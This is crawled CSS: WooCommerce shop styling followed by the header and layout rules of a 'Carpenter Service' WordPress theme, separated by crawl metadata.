    text-align: center;
}

.woocommerce ul.products li.product div.price {
    font-size: 18px;
    line-height: 1.2;
    margin-top: 15px;
    color: #FD67BE;
}

.woocommerce ul.products li.product .product-action {
    text-align: center;
    margin-top: 23px;
}

.woocommerce ul.products li.product .product-action .button {
    margin: auto;
}

.woocommerce ul.products li.product .product-single:hover .product-action,
.woocommerce ul.products li.product .product-single:focus-within .product-action {
    opacity: 1;
    transform: translateY(0);
}

.woocommerce ul.products li.product .product-action .button.add_to_cart_button {
    background-color: var(--color-primary1);
    color: #ffffff;
    border-radius: 5px;
    padding: 17px 59px 15px 18px;
    background: #A561EA;
}

.woocommerce ul.products li.product .product-action a:after{
    content: '\f07a';
    font-family: 'FontAwesome';
    position: absolute;
    right: 20px;
    bottom: 14px;
    display: inline-block;
    font-size: 17px;
    color: #fff;
}

.woocommerce ul.products li.product a.wc-forward {
    margin-left: 12px;
    font-weight: 600;
    display: inline-block;
    padding: 0 16px;
    line-height: 35px;
    border-radius: 3px;
    background-color: var(--color-secondary);
    color: #ffffff;
}

.product .product-single .price del span {
    color: #b7b7b7;
    text-decoration-line: line-through;
}

.woocommerce-page.woocommerce-cart #content table.cart td.actions .coupon input.input-text[type="text"] {
    min-height: 38px;
}

.woocommerce #reviews #comments h3 {
    font-size: 28px;
    letter-spacing: 0.5px;
    margin-bottom: 20px;
}

.woocommerce div.product .woocommerce-tabs .panel h3 {
    font-size: 30px;
    margin-bottom: 10px;
}

.related.products h3 {
    text-transform: capitalize;
}

.product .product-single ul.rate {
    margin-top: 15px;
    font-size: 16px;
}

.product .product-single ul.rate li i.fa.fa-star:before {
    margin-right: 5px;
}

.product .product-single ul.rate {
    transform: translateX(-100%);
    margin-top: -40px;
    font-size: 16px;
    width: 100%;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .3s;
    transition: .3s;
}

.product .product-single ul.rate li {
    background-color: rgb(17 17 17 / 0.7);
    display: inline-block;
    text-align: center;
    color: var(--bs-white);
    min-height: 40px;
    line-height: 40px;
    padding: 0 17px;
    border-radius: 0 20px 0 0;
}

.product .product-single:hover ul.rate,
.product .product-single:focus-within ul.rate {
    opacity: 1;
    visibility: visible;
    transform: translateX(0);
}

p.woocommerce-notice.woocommerce-notice--success {
    margin-bottom: 15px;
    padding: 15px;
    border-top: 2px solid transparent;
}

.woocommerce ul.order_details {
    padding: 15px 15px 0;
    background-color: var(--bs-white);
    border: 1px solid #d3ced2;
}

.woocommerce ul.order_details li {
    margin-bottom: 15px;
}

.woocommerce .woocommerce-order h2 {
    font-size: 32px;
    margin-bottom: 15px;
}

.woocommerce section.woocommerce-customer-details address {
    border-radius: 0;
    border: 1px solid #d3ced2;
    padding: 22px;
}

p.woocommerce-notice.woocommerce-notice--success,
div.woocommerce-info,
p.woocommerce-info,
li.woocommerce-info {
    border-color: var(--color-primary1);
    background-color: var(--bs-white);
    box-shadow: 0 6px 25px -5px rgb(0 0 0 / 0.12);
}

p.woocommerce-notice.woocommerce-notice--success a,
div.woocommerce-info a,
p.woocommerce-info a,
li.woocommerce-info a,
p.woocommerce-notice.woocommerce-notice--success:before,
div.woocommerce-info:before,
p.woocommerce-info:before,
li.woocommerce-info:before {
    color: var(--color-primary1);
}

.woocommerce nav.woocommerce-pagination {
    display: block;
    margin-top: 2.5em;
    margin-bottom: 2em;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers,
.woocommerce nav.woocommerce-pagination ul.page-numbers li {
    border: none;
    float: none;
    display: inline-flex;
    align-items: center;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li:not(:first-child) {
    margin-left: 4px;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li .page-numbers {
    display: inline-flex;
    min-width: 35px;
    min-height: 35px;
    line-height: 19px;
    border-radius: 100%;
    font-weight: 600;
    justify-content: center;
    align-items: center;
}

.woocommerce nav.woocommerce-pagination ul li a.page-numbers:focus, .woocommerce nav.woocommerce-pagination ul li a.page-numbers:hover, .woocommerce nav.woocommerce-pagination ul li span.page-numbers.current {
    color: var(--bs-white);
    background-color: var(--color-primary1);
}

.product .product-single a.added_to_cart.wc-forward {
    font-weight: 600;
    letter-spacing: 0.5px;
    display: block;
}

.dark-product .product-single {
    background-color: var(--color-primary1);
}

.dark-product .product-single h2,
.dark-product .product-single .woocommerce-Price-amount.amount {
    color: var(--bs-white);
}

.woocommerce .dark-product div.product-single a.button,
.woocommerce div.product-single .dark-product a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
    color: var(--color-primary1);
    background-color: var(--bs-white);
}

.dark-product .product-single a.added_to_cart.wc-forward {
    color: var(--bs-white);
}

.single-product .product .product_title.entry-title {
    letter-spacing: 0.65px;
    font-size: 34px;
    margin-bottom: 3px;
}

.single-product .product p.price {
    margin-bottom: 10px;
}

.single-product .product .product_meta > span {
    display: block;
}

.single-product .product .single_add_to_cart_button {
    margin-left: 10px;
}

.woocommerce .col2-set div.col-2, .woocommerce-page .col2-set div.col-2,
.woocommerce .col2-set div.col-1, .woocommerce-page .col2-set div.col-1 {
    width: 48%;
    max-width: 100%;
}

span.woocommerce-input-wrapper {
    width: 100%;
}

.select2-container--default span.select2-selection--single {
    height: 34px;
    border-radius: 0;
    background-color: #fbfbfb;
    border-color: #e9e9ea;
}

.select2-container--default .select2-selection--single span.select2-selection__rendered {
    line-height: 34px;
}

.select2-container--default .select2-selection--single span.select2-selection__arrow {
    height: 30px;
}

.woocommerce form p.form-row {
    margin: 0 0 10px;
}

.woocommerce-checkout-review-order li {
    position: relative;
}

.woocommerce-checkout-review-order li label {
    margin-bottom: 0;
    vertical-align: middle;
    line-height: 1.5;
    display: inline-flex;
    align-items: center;
}

.woocommerce-checkout div#payment.woocommerce-checkout-payment {
    background-color: var(--bs-white);
    box-shadow: 0 3px 30px -6px rgb(0 0 0 / 0.15);
}

#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
body.woocommerce-checkout #payment div.payment_box {
    background-color: var(--bs-primary-light);
    border: 2px solid var(--color-primary1);
}

#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
body.woocommerce-checkout #payment div.payment_box::before {
    border-color: var(--color-primary1);
    border-right-color: transparent !important;
    border-left-color: transparent !important;
    border-top-color: transparent !important;
    top: -0.95em;
}

.woocommerce-checkout-review-order #payment ul.payment_methods label img {
    height: 38px;
    margin-left: 0.75em;
}

.woocommerce-checkout #payment .payment_method_paypal a.about_paypal {
    padding: 0 10px;
    background-color: var(--bs-white);
    line-height: 30px;
    border-radius: 20px;
    font-weight: 600;
    box-shadow: 0 0 10px -2px rgb(0 0 0 / 0.2);
}

.woocommerce-checkout .woocommerce-terms-and-conditions-wrapper {
    margin-bottom: 18px;
}

.woocommerce form .form-row textarea.input-text {
    padding: 7px;
}

.woocommerce .quantity .qty {
    padding: .25rem;
    min-height: 34px;
}

.woocommerce table.shop_table a.remove {
    background-color: var(--color-primary1);
    color: var(--bs-white) !important;
}

.woocommerce form .form-row input.input-checkbox,
.woocommerce form .form-row input.input-checkbox#terms {
    outline: none;
    outline-offset: unset;
    display: inline-block;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
    font-weight: 600;
    color: var(--bs-white);
    background-color: var(--color-primary1);
    border-radius: 100px;
    overflow: hidden;
    font-size: 0.95rem;
}

.woocommerce-page.woocommerce-cart #content table.cart td.actions .coupon input.input-text[type="text"] {
    padding: 7px 6px 6px;
    width: 100%;
    max-width: 180px;
}

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled, .woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
    color: var(--bs-white);
}

@media only screen and (min-width:992px) {
    .woocommerce-checkout #payment .payment_method_paypal a.about_paypal {
        position: absolute;
        right: 0;
    }
}

@media only screen and (max-width:991px) {

    .woocommerce ul.order_details li {
        float: none;
        border-right: 0;
        padding-bottom: 10px;
        border-bottom: 1px dashed #d3ced2;
    }

    .woocommerce p.woocommerce-result-count {
        display: block;
        text-align: center;
        width: 100%;
    }

    .woocommerce .woocommerce-ordering {
        display: block;
        width: 100%;
        margin-top: 0.5em;
    }

    .woocommerce .col2-set div.col-2, .woocommerce-page .col2-set div.col-2,
    .woocommerce .col2-set div.col-1, .woocommerce-page .col2-set div.col-1 {
        width: 100%;
        max-width: 100%;
    }

}

.product .product-single .sale-ribbon {
    position: absolute;
    top: 15px;
    left: 15px;
    margin: 0;
    font-size: 13px;
    font-weight: 600;
    text-align: center;
    padding: 3px 12px;
    text-transform: uppercase;
    color: var(--bs-white);
    background: #A561EA;
    box-shadow: 0 0 12px rgb(255 255 255 / 0.35);
    z-index: 1;
}

/* My Account Page Start */

.woocommerce-account .addresses .title .edit,
.woocommerce table.my_account_orders td.woocommerce-orders-table__cell-order-number a,
.woocommerce-account .woocommerce-MyAccount-content p a {
    color: var(--color-primary1);
}

.woocommerce-MyAccount-navigation ul {
    background-color: var(--bs-primary-light);
    border: 1px solid #e5e5e5;
    padding: 0;
    list-style: none;
    margin: 0;
}

.woocommerce-MyAccount-navigation ul li a {
    display: block;
    padding: 10px 20px;
    line-height: 1.5;
    border-width: 0;
    border-style: solid;
    border-left-width: 2px;
    border-left-color: transparent;
    border-bottom-width: 1px;
    border-bottom-color: #e5e5e5;
    color: #2c3145;
    -webkit-transition: .3s all;
    transition: .3s all;
}

.woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-MyAccount-navigation ul li a:hover,
.woocommerce-MyAccount-navigation ul li a:focus {
    background-color: var(--bs-white);
    border-left-color: var(--color-primary1);
}

.woocommerce-account .woocommerce-MyAccount-content {
    border: 1px solid #e5e5e5;
    padding: 20px;
    background-color: #fbfbfb;
    min-height: 254px;
}

.woocommerce .woocommerce-Addresses {
    margin-top: 15px;
}

.woocommerce .woocommerce-Addresses .woocommerce-Address {
    border: 1px solid #e5e5e5;
    padding: 15px;
}

.woocommerce-account .addresses address {
    margin-bottom: 0;
}

.woocommerce-account .edit-account .woocommerce-form-row input.woocommerce-Input {
    min-height: 38px;
    padding: 8px 15px;
}

.woocommerce-account .edit-account .woocommerce-form-row em {
    margin-top: 5px;
    display: block;
}

.woocommerce-account .edit-account .woocommerce-form-row {
    display: inline-block;
}

.woocommerce-account .edit-account .woocommerce-Button {
    margin-top: 10px;
}

.woocommerce-Address-title {
    position: relative;
}

.woocommerce-Address-title a.edit {
    position: absolute;
    top: 0;
    right: 0;
}

@media only screen and (max-width:991px) {
    .woocommerce .woocommerce-Addresses .woocommerce-Address {
        width: 100% !important;
        float: none !important;
    }
    .woocommerce .woocommerce-Addresses .woocommerce-Address:not(:last-child) {
        margin-bottom: 15px;
    }
}

/* My Account Page End */

.woocommerce span.onsale {
    background-color: var(--color-primary1);
}

.woocommerce form .form-row input.input-text {
    min-height: 35px;
    padding: 7px;
}

.woocommerce table.shop_table th {
    color: var(--color-primary1);
    background-color: var(--bs-primary-light);
}

.woocommerce .blockUI.blockOverlay {
    z-index: 1 !important;
}

.woocommerce form .woocommerce-address-fields .form-row label {
    display: inline-block;
}

--- FILE ---
content_type: text/css
request_url: http://www.106duanxin.com/wp-content/themes/carpenter-service/style.css?ver=5.4.18
body_size: 1745
content:
/*
Theme Name: Carpenter Service
Theme URI: https://www.buywpthemes.net/products/free-carpenter-wordpress-theme
Author: Peccular
Author URI: https://www.buywpthemes.net/
Description: Are you a skilled carpenter looking to showcase your expertise and attract more clients? Look no further! Presenting CraftsmanPro, the ultimate Carpenter Service WordPress theme designed specifically for carpentry businesses. With its professional and user-friendly design, CraftsmanPro empowers you to create a stunning online presence that truly reflects the quality of your craftsmanship. This beautifully designed and feature-rich theme is specifically crafted to meet the needs of carpentry businesses, woodworking professionals, and handyman services. With the Carpenter Service WordPress Theme, you can create a stunning website that not only highlights your expertise but also helps you establish a strong online presence. The Carpenter Service WordPress Theme offers a modern and visually appealing design that captivates visitors from the moment they land on your website. The theme provides a range of customizable templates, allowing you to create a unique and professional look that reflects your brand identity. With the Carpenter Service WordPress Theme, you can effectively communicate the value of your services and inspire trust in your craftsmanship. Get started with the Carpenter Service WordPress Theme today and take your craftsmanship to new heights! Demo - https://www.wpthemesdemo.com/carpenter-services/
Version: 0.1.6
Tested up to: 5.8
Requires PHP: 5.6
License: GPLv3 or later
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Text Domain: carpenter-service
Slug: carpenter-service
Tags: one-column, two-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, footer-widgets, full-width-template, theme-options, threaded-comments, translation-ready, blog, grid-layout, portfolio, photography

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

*/
.waves {
    position: absolute;
    width: 100%;
    height: 31vh;
    margin-bottom: -7px;
    min-height: 100px;
    max-height: 150px;
    bottom: 0;
}
.m-rl{margin-right: 0;
margin-left: 0}
.tophead-brd{
    content: "";
    background: url(assets/images/head-t.png) repeat-x 0 0;
    height: 20px;
    position: relative;
    margin-bottom: 1.3em;
}
.topheadbt-brd{
    content: "";
    background: url(assets/images/head-b.png) repeat-x 0 0;
    height: 20px;
    position: relative;
    margin-bottom: -7px;
}
.footer-area {
    background: #000;
    position: relative;
    display: block;
    overflow: initial;
    z-index: 1;
    padding:2em 0 0em 0;
    background-repeat: no-repeat;
}


.slider-area .sliderinn-img{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0% !important;
    right: 0;
    background: #000;
    opacity: 0.2;
/*    background-size: 100%;*/
}

/* Animation */

.parallax > use {
  animation: move-forever 25s cubic-bezier(.55,.5,.45,.5)     infinite;
}
.parallax > use:nth-child(1) {
  animation-delay: -2s;
  animation-duration: 7s;
}
.parallax > use:nth-child(2) {
  animation-delay: -3s;
  animation-duration: 10s;
}
.parallax > use:nth-child(3) {
  animation-delay: -4s;
  animation-duration: 13s;
}
.parallax > use:nth-child(4) {
  animation-delay: -5s;
  animation-duration: 20s;
}
@keyframes move-forever {
  0% {
   transform: translate3d(-90px,0,0);
  }
  100% { 
    transform: translate3d(85px,0,0);
  }
}
/*Shrinking for mobile*/
@media (max-width: 768px) {
  .waves {
    height:40px;
    min-height:40px;
  }
}
.recentcomments a {
    display: inline-block !important;
    padding-left: 18px !important;
    margin: 0 !important;
}

.slider-img-overlay {
    position: absolute;
    left: 0;
    right: 52.5%;
    top: 0;
    bottom: 0;
    background: #161415;
    opacity: 1;
    clip-path: polygon(0 0, 67% 0, 100% 100%, 0% 100%);
}
.slider-img-overlay-outer {
    position: absolute;
    left: 0;
    right: 50%;
    top: 0;
    bottom: 0;
    background: #fff;
    opacity: 1;
    clip-path: polygon(0 0, 68% 0, 100% 100%, 0% 100%);
}
@media (max-width: 991px) {
.slider-img-overlay-outer {
    right: 35%;
}
.slider-img-overlay {
    right: 38.5%;
}

}
